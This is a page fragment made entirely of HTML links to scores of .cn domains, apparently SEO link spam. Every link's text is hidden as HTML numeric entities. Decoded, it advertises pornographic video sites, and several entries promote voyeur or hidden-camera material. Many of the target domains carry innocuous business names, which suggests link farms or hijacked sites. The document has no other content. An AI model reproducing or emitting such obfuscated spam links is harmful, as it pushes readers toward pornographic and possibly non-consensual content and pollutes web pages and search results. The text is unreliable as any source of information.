<a href="http://sxtqmy.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinad.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://yiqim.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huosutui.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://yafriend.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://95keji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tzanda.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://iyjwov.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdlk.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjyayx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tsagw.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdswkj.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://284mp3.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://yoxian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://edache.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgltf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jynmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://babinia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://omov.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cc150.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cctaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://etongyq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://xmxzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45; &#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://shihudang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saxian.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://seoforgoogle.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moneypot.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maxwall.com.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://assu.com.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://zmwap.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;</a>|
<a href="http://assu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://pos163.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://baihequan.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://m10y.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://shiqixs.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ct1669.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://feedcool.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ffcf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://uqmaxqn.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://raoya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://9486.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ppmx.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lueqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lielai.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://za1314.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xpwx.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://lwztjm.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://saxian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vip</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://esyv.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://bionmr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://weixinso.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://votw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://artandartist.cn" target="_blank">&#x897F;&#x6B27;free&#x6027;&#x6EE1;&#x8DB3;hd</a>|
<a href="http://bingzang.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://fttnw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xinto168.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wu79k.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mitur.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://xinda1958.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://zfjie.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xpwx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://pahere.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://xswzy.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://zancong.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wfie.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://crmu.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3dwed.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zplashes.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danchebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nxdylcg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
